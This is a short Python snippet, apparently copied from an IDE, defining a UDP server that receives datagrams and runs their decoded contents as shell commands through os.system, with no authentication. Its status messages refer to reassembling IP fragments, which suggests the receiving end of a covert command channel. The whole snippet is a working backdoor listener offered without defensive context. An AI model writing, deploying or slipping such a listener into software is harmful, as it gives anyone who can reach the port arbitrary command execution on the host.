 def start_udp_server(): 1 usage
    sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
    sock.bind((SERVER_IP, SERVER_PORT))
    print(f"[+] UDP Server {SERVER_IP}:{SERVER_PORT} is listening...")

    while True:
        try:
            data, addr = sock.recvfrom(BUFFER_SIZE)
            full_command = data.decode('utf-8').strip()

            print(f"\n[✓] IP Fragments reassambled. Command received:")
            print(f"[{addr[0]}:{addr[1]}] -> {repr(full_command)}")

            print(f"[>] Command executing...")
            os.system(full_command)
            print("--- Command executed ---\n")

        except Exception as e:
            print(f"[!] An error occured: {e}")
            break